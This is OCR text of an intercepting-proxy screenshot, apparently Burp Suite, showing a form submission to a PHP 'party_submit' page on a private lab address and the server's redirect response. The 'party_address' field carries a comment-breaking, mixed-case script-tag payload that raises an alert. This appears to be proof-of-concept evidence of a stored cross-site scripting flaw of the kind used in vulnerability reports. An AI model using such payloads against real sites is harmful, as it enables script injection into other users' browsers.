 2 × +
Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 POST /chopstic1/party_submit.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Referer: http://192.168.170.1/chopstic1/
4 Cookie: PHPSESSID=bp4gkn6oe1jmh4bvm7abfbbeut
5 Content-Length: 131
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
9 Host: 192.168.170.1
10 Connection: Keep-alive
11
12 contact=1&entry_date=03-01-2024&pan=1&party_address=
555--><ScRiPt%20>alert(9309)</ScRiPt><!--&party_name=
pHqghUme&submit= ve&tin=1
Response
Pretty Raw Hex \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.15.11
3 Date: Wed, 03 Jan 2024 09:51:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 location: party_details.php
11 Content-Length: 0
12
13